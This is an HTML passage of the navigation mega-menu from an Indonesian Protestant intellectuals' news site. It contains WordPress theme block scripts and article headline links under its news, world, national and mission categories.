	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696957203043f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696957203043f" ><script>var block_td_uid_3_696957203043f = new tdBlock();
block_td_uid_3_696957203043f.id = "td_uid_3_696957203043f";
block_td_uid_3_696957203043f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696957203043f_rand","tdc_css_class":"td_uid_3_696957203043f_rand","tdc_css_class_style":"td_uid_3_696957203043f_rand_style"}';
block_td_uid_3_696957203043f.td_column_number = "3";
block_td_uid_3_696957203043f.block_type = "td_block_mega_menu";
block_td_uid_3_696957203043f.post_count = "5";
block_td_uid_3_696957203043f.found_posts = "5";
block_td_uid_3_696957203043f.header_color = "";
block_td_uid_3_696957203043f.ajax_pagination_infinite_stop = "";
block_td_uid_3_696957203043f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_696957203043f);
</script><div id=td_uid_3_696957203043f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-seminar-nasional-strategi-kepemimpinan-membangun-indonesia-baru-fisipol-uki-pcpi-yki-wujudkan-indonesia-baru-dengan-strategi-kepemimpinan-pembangunan-negara-hukum/" rel="bookmark" class="td-image-wrap" title="Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI, PCPI &#038; YKI: “Wujudkan Indonesia Baru dengan Strategi Kepemimpinan, Pembangunan Negara Hukum dan Revitalisasi Pancasila”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-seminar-nasional-strategi-kepemimpinan-membangun-indonesia-baru-fisipol-uki-pcpi-yki-wujudkan-indonesia-baru-dengan-strategi-kepemimpinan-pembangunan-negara-hukum/" rel="bookmark" title="Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI, PCPI &#038; YKI: “Wujudkan Indonesia Baru dengan Strategi Kepemimpinan, Pembangunan Negara Hukum dan Revitalisasi Pancasila”">Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-diskusi-persatuan-cendekiawan-protestan-indonesia-pcpi-sekitar-100-000-umat-kristen-mati-syahid-setiap-tahunnya/" rel="bookmark" class="td-image-wrap" title="Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen Mati Syahid Setiap Tahunnya!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-diskusi-persatuan-cendekiawan-protestan-indonesia-pcpi-sekitar-100-000-umat-kristen-mati-syahid-setiap-tahunnya/" rel="bookmark" title="Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen Mati Syahid Setiap Tahunnya!">Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/persatuan-cendekiawan-protestan-indonesia-menyerukan-agar-gereja-gereja-semakin-proaktif-melawan-kekerasan-terhadap-anak-anak/" rel="bookmark" class="td-image-wrap" title="Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan terhadap Anak-anak"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/persatuan-cendekiawan-protestan-indonesia-menyerukan-agar-gereja-gereja-semakin-proaktif-melawan-kekerasan-terhadap-anak-anak/" rel="bookmark" title="Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan terhadap Anak-anak">Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendikiawan-protestan-indonesia-pcpi-perkawinan-sejenis-itu-destruktif-dan-kontra-produktif-bagi-keluarga-masyarakat-dan-gereja-tolak-legalisasi-perkawinan-sejenis/" rel="bookmark" class="td-image-wrap" title="Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif dan Kontra-Produktif Bagi Keluarga, Masyarakat dan Gereja: Tolak Legalisasi Perkawinan Sejenis!!!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendikiawan-protestan-indonesia-pcpi-perkawinan-sejenis-itu-destruktif-dan-kontra-produktif-bagi-keluarga-masyarakat-dan-gereja-tolak-legalisasi-perkawinan-sejenis/" rel="bookmark" title="Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif dan Kontra-Produktif Bagi Keluarga, Masyarakat dan Gereja: Tolak Legalisasi Perkawinan Sejenis!!!">Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendekiawan-protestan-indonesia-pcpi-pendidikan-kristen-harus-direkonstruksi-ulang-dengan-biblical-christian-worldview/" rel="bookmark" class="td-image-wrap" title="Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi Ulang Dengan Biblical Christian Worldview!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendekiawan-protestan-indonesia-pcpi-pendidikan-kristen-harus-direkonstruksi-ulang-dengan-biblical-christian-worldview/" rel="bookmark" title="Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi Ulang Dengan Biblical Christian Worldview!">Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696957203043f" data-td_block_id="td_uid_3_696957203043f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_696957203043f" data-td_block_id="td_uid_3_696957203043f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="http://www.cendekiawanprotestan.com/category/dunia/">Dunia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6969572032af0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6969572032af0" ><script>var block_td_uid_4_6969572032af0 = new tdBlock();
block_td_uid_4_6969572032af0.id = "td_uid_4_6969572032af0";
block_td_uid_4_6969572032af0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6969572032af0_rand","tdc_css_class":"td_uid_4_6969572032af0_rand","tdc_css_class_style":"td_uid_4_6969572032af0_rand_style"}';
block_td_uid_4_6969572032af0.td_column_number = "3";
block_td_uid_4_6969572032af0.block_type = "td_block_mega_menu";
block_td_uid_4_6969572032af0.post_count = "5";
block_td_uid_4_6969572032af0.found_posts = "29";
block_td_uid_4_6969572032af0.header_color = "";
block_td_uid_4_6969572032af0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6969572032af0.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_6969572032af0);
</script><div id=td_uid_4_6969572032af0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" class="td-image-wrap" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani">PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" class="td-image-wrap" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi">Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" class="td-image-wrap" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina">Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pesan-singkat-sekjen-pbb-antonio-guterres-di-hari-hak-asasi-manusia-2020-pemulihan-lebih-baik-berdiri-untuk-hak-asasi-manusia/" rel="bookmark" class="td-image-wrap" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pesan-singkat-sekjen-pbb-antonio-guterres-di-hari-hak-asasi-manusia-2020-pemulihan-lebih-baik-berdiri-untuk-hak-asasi-manusia/" rel="bookmark" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”">PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pengamat-politik-as-jerry-massie-ungkap-kecurangan-partai-demokrat-pada-us-election-2020/" rel="bookmark" class="td-image-wrap" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pengamat-politik-as-jerry-massie-ungkap-kecurangan-partai-demokrat-pada-us-election-2020/" rel="bookmark" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020">Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6969572032af0" data-td_block_id="td_uid_4_6969572032af0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6969572032af0" data-td_block_id="td_uid_4_6969572032af0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="http://www.cendekiawanprotestan.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69695720374dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69695720374dd" ><script>var block_td_uid_5_69695720374dd = new tdBlock();
block_td_uid_5_69695720374dd.id = "td_uid_5_69695720374dd";
block_td_uid_5_69695720374dd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69695720374dd_rand","tdc_css_class":"td_uid_5_69695720374dd_rand","tdc_css_class_style":"td_uid_5_69695720374dd_rand_style"}';
block_td_uid_5_69695720374dd.td_column_number = "3";
block_td_uid_5_69695720374dd.block_type = "td_block_mega_menu";
block_td_uid_5_69695720374dd.post_count = "5";
block_td_uid_5_69695720374dd.found_posts = "2626";
block_td_uid_5_69695720374dd.header_color = "";
block_td_uid_5_69695720374dd.ajax_pagination_infinite_stop = "";
block_td_uid_5_69695720374dd.max_num_pages = "526";
tdBlocksArray.push(block_td_uid_5_69695720374dd);
</script><div id=td_uid_5_69695720374dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" class="td-image-wrap" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond">Gaya Rambut Pria Urban di Rogue &#038; Beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" class="td-image-wrap" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia">TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pbnu-dan-muhammadiyah-kompak-jasa-soeharto-patut-dikenang-sebagai-pahlawan-nasional/" rel="bookmark" class="td-image-wrap" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pbnu-dan-muhammadiyah-kompak-jasa-soeharto-patut-dikenang-sebagai-pahlawan-nasional/" rel="bookmark" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional">PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dore-by-letao-resmikan-store-perdana-di-bandung-hadirkan-cheesecake-khas-jepang-di-paris-van-java/" rel="bookmark" class="td-image-wrap" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dore-by-letao-resmikan-store-perdana-di-bandung-hadirkan-cheesecake-khas-jepang-di-paris-van-java/" rel="bookmark" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java">DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bfci-tetap-berkarya-atas-panggilan-unik-dari-tuhan/" rel="bookmark" class="td-image-wrap" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bfci-tetap-berkarya-atas-panggilan-unik-dari-tuhan/" rel="bookmark" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan.">BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69695720374dd" data-td_block_id="td_uid_5_69695720374dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69695720374dd" data-td_block_id="td_uid_5_69695720374dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="http://www.cendekiawanprotestan.com/category/misi/">Misi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69695720401f3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69695720401f3" ><script>var block_td_uid_6_69695720401f3 = new tdBlock();
block_td_uid_6_69695720401f3.id = "td_uid_6_69695720401f3";
block_td_uid_6_69695720401f3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69695720401f3_rand","tdc_css_class":"td_uid_6_69695720401f3_rand","tdc_css_class_style":"td_uid_6_69695720401f3_rand_style"}';
block_td_uid_6_69695720401f3.td_column_number = "3";
block_td_uid_6_69695720401f3.block_type = "td_block_mega_menu";
block_td_uid_6_69695720401f3.post_count = "5";
block_td_uid_6_69695720401f3.found_posts = "19";
block_td_uid_6_69695720401f3.header_color = "";
block_td_uid_6_69695720401f3.ajax_pagination_infinite_stop = "";
block_td_uid_6_69695720401f3.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69695720401f3);
</script><div id=td_uid_6_69695720401f3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
